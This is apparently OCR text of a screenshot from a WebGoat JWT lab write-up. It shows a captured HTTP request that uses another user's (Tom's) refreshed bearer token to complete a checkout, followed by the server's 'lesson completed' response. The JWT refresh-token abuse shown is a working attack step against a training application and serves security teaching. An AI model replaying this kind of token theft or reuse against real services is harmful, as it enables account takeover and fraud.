 POST /WebGoat/JWT/refresh/checkout HTTP/1.1
Host: 124.220.192.120:8080
Content-Length: 0
Accept: */*
X-Requested-With: XMLHttpRequest
Authorization: Bearer
eyJhbGciOiJIUzUxMiJ9.eyJ1c2VyIjoiVG9tIiwiYWRtaW4iOiJmYWxzZSJ9.h
Uv_8-Db-nyZwtDB6-JtZPPzxrqzDiQA4aQzKqaHbsVIJt_5h2wLfmxMIM1PriAr
9LZnE5WFkOSbH1VZIKbXkw
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://124.220.192.120:8080
Referer: http://124.220.192.120:8080/WebGoat/start.mvc
Accept-Encoding: gzip, deflate
Accept-Language: zh,zh-CN;q=0.9
获得的Tom的
新token
1 HTTP/1.1 200 OK
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Thu, 08 Jun 2023 13:01:22 GMT
8
9 {
10 "lessonCompleted":true,
11 "feedback":
"Congratulations. You have successfully completed the assignm
ent.",
12 "output":null,
13 "assignment":"JWTRefreshEndpoint",
14 "attemptWasMade":true
15 }